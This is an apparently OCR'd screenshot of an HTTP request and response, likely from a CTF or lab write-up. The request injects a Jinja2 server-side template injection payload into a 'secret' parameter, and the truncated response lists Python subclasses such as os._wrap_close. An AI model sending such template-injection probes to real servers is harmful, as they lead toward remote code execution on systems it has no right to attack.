 Request
Raw
Params
Headers
Hex
GET /?secret={{"".__class__.__mro__[-1].__subclasses__()}} HTTP/1.1
Host: 104.154.106.182:5050
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Cookie: UID=f899139df5e1059396431415e770c6dd;
Connection: close
Response
Raw
Headers
Hex
HTM
&#39;codecs.IncrementalDecode
&#39;_abc_data&#39;&gt;, &lt;cla
&lt;class &#39;collections.abc.Aw
&#39;collections.abc.Iterable&#3
&#39;dict_keyiterator&#39;&gt;, &
&lt;class &#39;range_iterator&#3
&lt;class &#39;collections.abc.Siz
&#39;os._wrap_close&#39;&gt;, &
&#39;_sitebuiltins._Helper&#39;&
&#39;collections.deque&#39;&gt;
&lt;class &#39;enum.auto&#39;&